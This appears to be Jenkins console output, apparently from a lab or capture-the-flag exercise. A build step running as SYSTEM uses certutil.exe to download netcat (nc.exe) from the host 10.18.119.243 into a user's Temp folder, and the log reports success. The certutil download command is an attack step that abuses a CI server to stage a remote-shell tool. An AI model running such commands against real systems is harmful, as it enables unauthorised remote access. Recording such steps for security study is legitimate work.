 Started by user admin
Running as SYSTEM
Building in workspace C:\Program Files (x86)\Jenkins\workspace\project
[project] $ cmd /c call C:\Users\bruce\AppData\Local\Temp\jenkins7594377753952709882.bat
C:\Program Files (x86)\Jenkins\workspace\project>certutil.exe -urlcache -split -f http://10.18.119.243/nc.exe C:\Users\bruce\AppData\Local\Temp/nc.exe
****  Online  ****
  0000  ...
  e800
CertUtil: -URLCache command completed successfully.
C:\Program Files (x86)\Jenkins\workspace\project>exit 0
Finished: SUCCESS